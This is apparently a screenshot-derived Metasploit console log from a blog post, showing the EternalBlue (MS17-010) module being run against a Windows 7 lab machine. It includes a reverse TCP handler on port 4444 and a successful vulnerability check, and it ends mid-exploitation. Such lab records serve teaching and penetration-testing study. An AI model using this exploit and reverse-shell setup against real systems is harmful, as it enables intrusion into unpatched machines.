 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.91.132:4444
[*] 192.168.91.133:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.91.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.91.133:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ult
imate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.91.133:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.91.133:445 - The target is vulnerable.
[*] 192.168.91.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.91.133:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ult
imate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.91.133:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.91.133:445 - Connecting to target for exploitation.
[+] 192.168.91.133:445 - Connection established for exploitation.
[+] 192.168.91.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.91.133:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.91.133:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
61  Windows 7 Ultima
[*] 192.168.91.133:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65
20  te 7601 Service
[*] 192.168.91.133:445 - 0×00000020  50 61 63 6b 20 31
    Pack 1
[+] 192.168.91.133:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 192.168.91.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.91.133:445 - Sending all but last fragment of exploit packet
KALI
BY OFFENSIVE SECURITY
CSDN @White boy&